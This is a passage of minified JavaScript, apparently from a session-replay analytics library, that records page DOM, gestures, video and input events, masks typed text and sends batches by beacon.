s.trackIframeContent=!1,s})(),zE=(()=>{class s extends ji{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Di.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Di.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of $E.findNodes(t.state,i=>i.type===St.DOCUMENT_NODE))e&&e.type===St.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return rs([ie("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),qE="textarea",WE=(()=>{class s extends ji{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Z_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.tw(t);break;case"characterDataChanged":this.ew(t);break}return t}Z_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r of Object.keys(e)){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Rp(o,c.metadata,u.localName)}}tw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(r,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=r.props;r.nodeType===3&&this.Rp(r,d,u)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}ew(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===qE||(e==null?void 0:e[xs.EDITABLE_NODE_PROP])===!0}}return rs([ie("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var Bu=!0,Xr=csSymbol("safe"),ih=csSymbol("task");function kt(s,n=Bu){var t;(t=s[Xr])!==null&&t!==void 0||(s[Xr]=function(e){let i=arguments;xi(()=>(e[ih]=be,s.listener.apply(s.boundElement,i)),[fs.EventListener,s.type],e[ih])}),s.boundElement.addEventListener(s.type,s[Xr],n)}function Lt(s,n=Bu){s.boundElement.removeEventListener(s.type,s[Xr],n)}var YE=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){kt(this.Jt),this.yh()}yh(){this.resizeListener()}disconnect(){Lt(this.Jt)}resizeListener(){let t={width:Yt.windowWidth(),height:Yt.windowHeight()};this.A(t)}}return vt([G("resize")],s.prototype,"resizeListener",null),s})(),Zs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Ur=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),jr=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),XE=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=At.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in At;function e(){return Zs.LANDSCAPE}function i(){var c;switch((c=At.screen.orientation)===null||c===void 0?void 0:c.type){case Ur.PORTRAIT_PRIMARY:case Ur.PORTRAIT_SECONDARY:return Zs.PORTRAIT;case Ur.LANDSCAPE_PRIMARY:case Ur.LANDSCAPE_SECONDARY:return Zs.LANDSCAPE;default:return Zs.PORTRAIT}}function r(){switch(window.orientation){case jr.PORTRAIT:case jr.PORTRAIT_REVERSE:return Zs.PORTRAIT;case jr.LANDSCAPE:case jr.LANDSCAPE_REVERSE:return Zs.LANDSCAPE;default:return Zs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),KE=(()=>{class s extends os{constructor(){super(...arguments),this.Eh=null,this.Sh=null,this.ci=new YE(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=XE.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.iw(t);if(e!==this.Eh||i!==this.Sh){this.Eh=e,this.Sh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}iw(t){let e,i,r=Yt.screenWidth(),o=Yt.screenHeight();return t===Zs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Eh=null,this.Sh=null,this.ci.disconnect()}}return s})();function JE(s){let n=csEventtarget.apply(s);return n&&Pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var Ge=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Hr=new gr,this.Mn=Vi(i=>{if(this.Ye==="")return;let r=[];for(let o of Cc(i,c=>c.addedNodes)){if(!(gf(o)||this.Ot.closest&&pn(o)))continue;let c=this.Ot.closest?this.nw(o,this.Ye):this.findMatchingElements(o,this.Ye);ml(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.rw=(i,r)=>{if(this.Ye===""||r!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.z=new $e(this.Mn,this.rw)}observe(t){this.Ye===""?this.z.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);ml(r,e)}e.length&&(ht(e,i=>{this.Hr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Mn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Hr.clear(),this.Ye=""}nw(t,e){let i=[];if(pn(t)){if(t.parentElement){let r=yn(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}else{if(Us(t)){let r=yn(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Hr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=fn(window.csquerySelectorAll[t.nodeType].call(t,e));return Pt(t)&&pe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}}return vt([G()],s.prototype,"observe",null),vt([G()],s.prototype,"disconnect",null),vt([ie("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),QE=(()=>{class s extends os{constructor(){super(),this.Pp=t=>{let e=JE(t);e&&this.vh(e,t.type)},this.ge=new wn((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.W=new Ge((t,e)=>{(e==="initial"||e==="added")&&this.ow(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&Rt.isConnected(t)&&!q.isMaskedElement(t)&&!q.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.ge.observe(),this.W.observe("video")}onStop(){this.Np(document),this.ge.disconnect(),this.W.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=rt(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Rc(()=>this.produceEvent(o))}}ow(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Op(t){for(let e of["play","pause","seeked"])kt({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Pp,boundElement:t})}}return s})();function ZE(s){return s.nodeName==="SELECT"}function tl(s){return s.nodeName==="INPUT"}function tS(s){return s.nodeName==="TEXTAREA"||tl(s)&&!Fu(s)&&!Gu(s)}function Fu(s){return tl(s)&&s.type==="number"}function Gu(s){return tl(s)&&(s.type==="checkbox"||s.type==="radio")}var eS=(()=>{class s extends os{constructor(t){super(),this.ht=t,this._h=new $y("low"),this.Ln=e=>this.inputHandler(e),this.xi=[],this.aw(),this.lw(),this.W=new Ge(e=>{for(let i of e)this.Ah(i)&&_e(()=>{this.Th(i,rt(i))},"low")}),this.ge=new wn((e,i)=>{switch(i){case"initial":case"added":kt({type:"change",listener:this.Ln,boundElement:e});break;case"removed":Lt({type:"change",boundElement:e,listener:this.Ln});break}})}onStart(){kt({type:"keyup",boundElement:document,listener:this.Ln}),kt({type:"change",boundElement:document,listener:this.Ln}),ht(this.xi,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.hw,",")),this.ge.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Ln}),Lt({type:"change",boundElement:document,listener:this.Ln}),ht(this.xi,t=>t.deactivate()),this.W.disconnect(),this.ge.disconnect(),this._h.clear()}Th(t,e){var i,r,o;if(this._h.has(t))return;if(this._h.add(t),ZE(t)){let d={type:"InputEvent",inputType:"select",target:rt(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Gu(t)){let d={type:"InputEvent",inputType:"checkable",target:rt(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=tS(t),u=Fu(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ht)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let g=u?"0":"\u2022",p={type:"InputEvent",inputType:"text",target:rt(t),value:csString.prototype.replace.call(d,/\S/g,g),timestamp:$.now()};this.produceEvent(p)}}inputHandler(t){if(!this.isStarted)return;let e=ee(t),i=rt(e);!i||!this.Ah(e)||Rt.isConnected(e)&&_e(()=>{this.Th(e,i)},"low")}aw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}lw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=ro(t.prototype,e,(o,c,u)=>{if(u!==c&&Rt.isConnected(o)){let d=i?o.parentElement:o;this.uw(d)}});r&&csArray.prototype.push.call(this.xi,r)}Ah(t){return!q.isMaskedElement(t)&&!q.isMaskedElementChild(t)&&(cr(t)||Nc(t)||lr(t))}uw(t){if(this.isStarted&&Rt.isConnected(t)){let e=rt(t);e&&this.Ah(t)&&_e(()=>{this.Th(t,e)},"low")}}}return s.hw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],rs([Nt()],s.prototype,"inputHandler",null),rs([G()],s.prototype,"trackChanges",null),s})();var sS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.lt=[],this.fw=t}next(t){this.lt.length===this.fw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Li(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.lt)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.li.length>0}}return s})(),$u=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.pw=s.Br.subscribe(e=>this.A(e)),s.Na||(s.Na=!0,s.kr.observe(),fe(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Br.next(i)}))}disconnect(){s.Na&&(this.pw(),s.Br.hasObservers()||(s.Na=!1,s.kr.disconnect(),s.Br.clear(),s.Ms.clear()))}}return s=n,n.Ms=new gr,n.Br=new sS,n.gw=Vi(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ht(e.addedNodes,i=>{fe(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Br.next(o))})})})},"ElementObserver.findAllElements"),n.Na=!1,n.kr=new $e(s.gw),vt([G()],n.prototype,"observe",null),vt([G()],n.prototype,"disconnect",null),n})(),iS=(()=>{class s extends os{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.mw=ai("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)q.isMaskedElement(i)||q.isMaskedElementChild(i)||yf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=go(this.mw);this.Fr=new $u(e=>t.push(e)),this.ai=new Set}onStart(){this.Ds&&this.Fr.observe()}onStop(){this.ai.clear(),this.Fr.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return rs([G()],s.prototype,"register",null),s})(),nh=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.yw(t))}static yw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Vi=i,s.xn(i))}static Ir(t){this.Ew(t),this.Vi&&t(this.Vi),this.je||this.Sw()}static Ew(t){this.xt.add(t)}static vw(t){this.xt.delete(t)}static Sw(){if(this.Gr||(this.Gr=this.Mp()),!this.Gr){this.Vi||(this.Vi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Vi);return}this.Gr.observe({type:"navigation",buffered:!0}),this.je=!0}static xn(t){this.xt.forEach(e=>e(t))}static Or(t){this.vw(t),this.xt.size===0&&this.$r()}static $r(){var t;this.je&&((t=this.Gr)===null||t===void 0||t.disconnect(),this.je=!1,this.Vi=null,this.Gr=this.Mp())}constructor(t){this.A=t}observe(){s.Ir(this.A)}disconnect(){s.Or(this.A)}}return s.je=!1,s.xt=new Set,s.Vi=null,s})(),nS=(()=>{class s extends os{constructor(){super(...arguments),this.Ma=null,this.Dp=new nh(t=>{if(this.Ma)return;let e=this._w(t);e&&(this.Ma=e,this.produceEvent(e))})}onStart(){if(this.Ma){this.produceEvent(this.Ma);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}_w(t){let e=nh.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Wt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Hr=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),rS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.Aw(i,r),velocity:this.Tw(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Tw(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}Aw(t,e){return Math.abs(t)>Math.abs(e)?t>0?Hr.RIGHT:Hr.LEFT:e>0?Hr.DOWN:Hr.UP}}return s})(),zu=typeof performance!="undefined"&&!!performance.now,rh=zu?()=>performance.now():()=>csDate.now(),oS=(()=>{var s;return zu?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Br={now(){return Math.round(rh()+oS)},elapsed(){return rh()}};function oh(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var aS=1e3,cS=100,lS=.1,ac=(()=>{class s{constructor(){this.Qt={},this.bh=()=>{},this.Da=new rS,this.Pe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.bh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.bw(t))return;this.Rw(t)&&this.Pe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Br.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Br.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.Da.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Vn=i.distance}csArray.prototype.push.call(this.zr,e),this.ka=ee(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Cw(t)){if(csArray.prototype.push.call(this.zr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Br.now()}),this.Iw(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Br.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Pw(t)}this.Vn||this.Ow()&&this.Nw(t)}}Pe(){this.zr=[],this.ka=null,this.Rh=!1,this.Vn=null,this.qr=!0}Nw(t){let e=this.Da.compute(this.zr[0],this.zr[1]);this.qr=t.isTrusted;let i=this.Rh?this.Mw(e):this.Dw(e);if(this.kw(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=oh(r.pageX,1),i.pageY=oh(r.pageY,1)}this.bh(i,t)}Pw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.Da.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.qr=t.isTrusted;let i=this.Lw(e);i&&this.bh(i,t)}Lw(t){return!this.Vn||this.Da.getScale(this.Vn,t.distance)<lS?void 0:{type:this.Vn>t.distance?Wt.PINCH_IN:Wt.PINCH_OUT,target:this.ka,distance:t.distance,isTrusted:this.qr}}Mw(t){return{type:t.velocity<cS?Wt.DRAG:Wt.FLICK,target:this.ka,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.qr}}Dw(t){return{type:t.duration<aS?Wt.TAP:Wt.LONG_PRESS,target:this.ka,isTrusted:this.qr}}kw(t,e){return t===Wt.TAP&&e&&e.length===1}Rw(t){return t.touches.length===1}Ow(){return this.zr.length===2}bw(t){return t.touches.length>0}Cw(t){return t.changedTouches.length>0}Iw(t){return this.Rh&&!!this.Vn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),hS="touchstart",uS="touchmove",dS="touchend",qu=(()=>{class s{constructor(t){this.A=t}observe(){s.Lp&&s.Ch(this.A)}disconnect(){s.Lp&&s.jr(this.A)}static xw(t,e){csArray.prototype.forEach.call(ms(s.xt),i=>i(t,e))}static Ch(t){s.xt.has(t)||(s.xt.add(t),s.xt.size===1&&(s.Wr.onGesture(s.xw),csArray.prototype.forEach.call(s.fi,e=>kt(e))))}static jr(t){s.xt.delete(t),s.xt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ih(t){if(s.Wr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Wr.processActionDown(t);break;case"touchmove":s.Wr.processActionMove();break;case"touchend":s.Wr.processActionUp(t);break}}}return s.fi=[{boundElement:At.document,type:hS,listener:n=>s.Ih(n)},{boundElement:At.document,type:uS,listener:n=>s.Ih(n)},{boundElement:At.document,type:dS,listener:n=>s.Ih(n)}],s.Lp=ac.isGestureDetectionSupported(),s.xt=new Set,s.Wr=new ac,s})(),fS=(()=>{class s extends os{constructor(){super(),this.Yr=new qu(this.Ph.bind(this))}onStart(){this.Yr.observe()}onStop(){this.Yr.disconnect()}Ph(t){let e=this.Vw(t);e&&this.produceEvent(e)}Vw(t){return this.Uw(t)?{type:"Gesture",targetId:rt(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Uw(t){return t.target!==null&&!(Pt(t.target)&&q.isMaskedElementChild(t.target))}}return s})(),Wu=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:At,type:"error",listener:e=>this.jw(e)}}observe(){kt(this.Jt,this.pi)}disconnect(){Lt(this.Jt,this.pi)}jw(t){this.A(t)}}return s})(),pS=(()=>{class s extends os{constructor(){super(...arguments),this.xp=new Wu(t=>this.La(t))}La({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||je(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.xp.observe()}onStop(){this.xp.disconnect()}}return s})(),gS=(()=>{class s extends ji{constructor(t){super(),this.Hw=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Oh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.Nh,mt.ELLIPSIS),this.Hw(t)}}return s})();var on=[],cc=!1,Yu=Vi(yS,"executeTasks");function mS(s){if(csArray.prototype.push.call(on,s),!cc){for(let n=0;n<3;n++)csSetTimeout(Yu);cc=!0}}function yS(){let s=csDate.now();for(let n=0;n<on.length;n++)if(on[n](),csDate.now()-s>=35){on=csArray.prototype.slice.call(on,n+1),csSetTimeout(Yu);return}on=[],cc=!1}var Ks=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Xu=(()=>{class s{constructor(){this.vt=new rr,this.Dt=Ks.Stopped,this.A=null,this.Up=t=>{this.Dt===Ks.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.vt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=Ks.Started,this.A=t}push(t){this.vt.push(t),this.Lh()}stop(){this.A=null,this.Dt=Ks.Stopped,this.vt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(r,u),ht(i,d=>d.subscribe(g=>u.push(g))),i=[c]}let o=new ES(r);return ht(i,c=>c.subscribe(u=>o.push(u))),o}Hp(){return this.Dt===Ks.Stopped}ps(){return this.Dt===Ks.Processing}jp(){if(!this.Hp()){if(this.vt.isEmpty){this.Dt=Ks.Completed;return}this.Dt=Ks.Processing,mS(()=>{let t=this.vt.pop();t instanceof mo?t.complete(this.Up):this.Up(t)})}}Lh(){this.Hp()||this.ps()||this.jp()}}return s})(),ES=(()=>{class s extends Xu{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ht(this.Bp,t=>t.stop())}}return s})(),SS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.xt=[]}get pendingEvents(){var t,e;return(e=(t=this.vt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.xt;this.vt=Xu.pipe(this.producers,this.processors),this.vt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ht(this.producers,e=>e.start()),ht(this.processors,e=>e.start()),this.K=!0}stop(){this.vt.stop(),this.xt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.xt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.xt,t),()=>this.xt=csArray.prototype.filter.call(this.xt,e=>e!==t)}}return s})(),vS=2,el=(()=>{class s{constructor(t){this.$w=t,this.xa=0}addString(t){this.xa+=t.length*vS}addArrayBuffer(t){this.xa+=t.byteLength}isThresholdReached(){return this.xa>this.$w}reset(){this.xa=0}}return s})(),_S=(()=>{class s{constructor(t){this.Va={},this.Oe=new el(t)}save({key:t,metadata:e,events:i}){this.Oe.isThresholdReached()||(this.Oe.addString(t),typeof i=="string"?this.Oe.addString(i):this.Oe.addArrayBuffer(i),!this.Oe.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.zw(),i=>{let r=this.Va[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.qw(i))}),e.length!==0&&(t(e),this.Oe.reset())}zw(){return Object.keys(this.Va)}qw(t){delete this.Va[t]}}return s})(),Js=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),wS=(()=>{class s{constructor(t,e,i){this.Un=t,this.Ww=i,this.Ui=Js.NOT_STARTED,this.Ua=[],this.xh=0,this.Yw=self.origin,this.Ne=typeof window=="object"?"":"worker-",this.Oe=new el(e),this.Jl()}async Jl(){await this.Fp(),this.Ui===Js.READY?this.Xw():this.Ww(this.Ua)}Xw(){csArray.prototype.forEach.call(this.Ua,t=>{this.save(t)}),this.Ua=[]}async save(t){try{if(this.Ui===Js.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ua,t);return}if(this.Ui!==Js.READY||this.Oe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.Oe.addString(e),typeof r=="string"?this.Oe.addString(r):this.Oe.addArrayBuffer(r),this.Oe.isThresholdReached())return;await this.re.put(`${this.Yw}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.Fp(),this.Ui!==Js.READY)||this.Kw(t)}async Fp(){try{this.Ui=Js.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.Ne}${this.Un}`),this.Ui=Js.READY}catch{this.Ui=Js.OPEN_FAILED}}async Kw(t){try{if(this.xh++,this.xh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((g,p)=>{u[p]=g}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(g=>({metadata:u,events:g})):c.arrayBuffer().then(g=>({metadata:u,events:g}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.Oe.reset()}catch{}finally{this.xh--}}}return s})(),AS=(()=>{class s{constructor(t){try{this.Jw(t)}catch{this.Vh()}}Jw(t){self.caches?this.Qw(t):this.Vh()}save(t){this.ja.save(t)}recover(t){this.ja.recover(t)}Qw(t){this.ja=new wS(t,s.Gp,e=>{this.Vh(e)})}Vh(t){this.ja=new _S(s.Gp),t&&csArray.prototype.forEach.call(t,e=>{this.ja.save(e)})}}return s.Gp=1024*1024*16,s})(),yo=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Ku=(()=>{class s{}return s})(),Ju=(()=>{class s{constructor(t){this.$p=[],this.zp=[],this.Xe={},this.Ha=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.$p,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=tr.toQuery({...this.Xe,ct:yo.UNCOMPRESSED}),i=this.Zw(e,t);return i?csArray.prototype.forEach.call(this.$p,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Xe)),i}Zw(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ha}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ha}?${t}`,e||"")}}return s})(),TS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.Xr=Ue.ETR_DISABLED,this.Ba=Ue.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Ue.ETR_SAVED_SESSION?e:this.Xr}onEventTriggerRecording(t,e){switch(e){case ni.ETR_PAGE:this.Wp(Ue.ETR_SAVED_PAGE);break;case ni.ETR_LEGACY:case 